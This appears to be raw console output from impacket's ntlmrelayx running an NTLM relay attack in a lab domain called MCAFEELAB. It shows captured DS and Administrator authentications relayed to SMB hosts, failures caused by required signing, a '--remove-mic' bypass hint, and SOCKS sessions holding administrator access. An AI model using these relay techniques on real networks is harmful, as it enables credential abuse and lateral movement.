 ntlmrelayx>  * Serving Flask app "impacket.examples.ntlmrelayx.servers.socksserver" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[*] SMBD-Thread-8: Connection from MCAFEELAB/DS@10.55.0.100 controlled, attacking target smb://10.55.0.1
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://10.55.0.1 as MCAFEELAB/DS SUCCEED
[*] SOCKS: Adding MCAFEELAB/DS@10.55.0.1(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-8: Connection from MCAFEELAB/DS@10.55.0.100 controlled, attacking target smb://10.55.0.2
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://10.55.0.2 as MCAFEELAB/DS SUCCEED
[*] SOCKS: Adding MCAFEELAB/DS@10.55.0.2(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-8: Connection from MCAFEELAB/DS@10.55.0.100 controlled, attacking target smb://10.55.0.101
[*] Authenticating against smb://10.55.0.101 as MCAFEELAB/DS SUCCEED
[*] SOCKS: Adding MCAFEELAB/DS@10.55.0.101(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-8: Connection from MCAFEELAB/DS@10.55.0.100 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from MCAFEELAB/DS@10.55.0.100 controlled, but there are no more targets left!
[*] SMBD-Thread-10: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.1 controlled, attacking target smb://MCAFEELAB\Administrator@10.55.0.100
[*] Authenticating against smb://MCAFEELAB\Administrator@10.55.0.100 as MCAFEELAB/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding MCAFEELAB/ADMINISTRATOR@10.55.0.100(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.1 controlled, attacking target smb://10.55.0.1
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://10.55.0.1 as MCAFEELAB/ADMINISTRATOR FAILED
[*] SMBD-Thread-11: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.1 controlled, attacking target smb://10.55.0.2
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://10.55.0.2 as MCAFEELAB/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding MCAFEELAB/ADMINISTRATOR@10.55.0.2(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-11: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.1 controlled, attacking target smb://10.55.0.101
[*] Authenticating against smb://10.55.0.101 as MCAFEELAB/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding MCAFEELAB/ADMINISTRATOR@10.55.0.101(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-11: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-12: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.1 controlled, attacking target smb://10.55.0.1
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://10.55.0.1 as MCAFEELAB/ADMINISTRATOR FAILED
socks
Protocol  Target       Username                 AdminStatus  Port
--------  -----------  -----------------------  -----------  ----
SMB       10.55.0.1    MCAFEELAB/DS             FALSE        445
SMB       10.55.0.2    MCAFEELAB/DS             FALSE        445
SMB       10.55.0.2    MCAFEELAB/ADMINISTRATOR  FALSE        445
SMB       10.55.0.101  MCAFEELAB/DS             FALSE        445
SMB       10.55.0.101  MCAFEELAB/ADMINISTRATOR  TRUE         445
SMB       10.55.0.100  MCAFEELAB/ADMINISTRATOR  TRUE         445